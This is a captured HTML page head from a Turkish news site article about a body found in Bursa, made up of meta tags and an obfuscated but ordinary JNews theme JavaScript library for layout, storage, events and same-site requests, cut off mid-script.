

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/
body_size: 24554
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="google-site-verification" content="a4tsl-GiufFm7ZrocipD42DOucrIoRo_99K9X_PlmRU" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://semthaber.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var _0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof 